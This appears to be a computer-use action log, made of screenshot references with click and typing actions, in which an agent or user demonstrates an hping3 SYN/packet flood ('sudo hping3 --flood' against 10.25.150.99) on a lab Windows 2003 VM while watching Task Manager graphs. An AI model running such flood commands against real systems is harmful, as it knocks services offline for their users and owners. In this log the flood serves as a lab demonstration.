
{"action": "mouse_move", "coordinate": [705, 288]}

{"action": "mouse_move", "coordinate": [700, 617]}

- Open Task Manager on the Windows 2003 VM and view its network and CPU graphs
{"action": "left_click", "coordinate": [753, 588]}

{"action": "left_click", "coordinate": [670, 198]}

{"action": "left_click", "coordinate": [601, 198]}

- Move the Terminal aside and type sudo hping3 --flood 10.25.150.99, correcting the IP
{"action": "left_click_drag", "start_coordinate": [537, 62], "coordinate": [458, 53]}

{"action": "type", "text": "s"}

{"action": "type", "text": "sudo"}

{"action": "type", "text": "hping"}

{"action": "type", "text": "3 --"}

{"action": "type", "text": "flood"}

{"action": "type", "text": "10.25."}

{"action": "type", "text": "33.99"}

{"action": "type", "text": "150."}

- Watch network load during the flood, stop hping3 with Ctrl+C, and recheck CPU history
{"action": "left_click", "coordinate": [663, 215]}
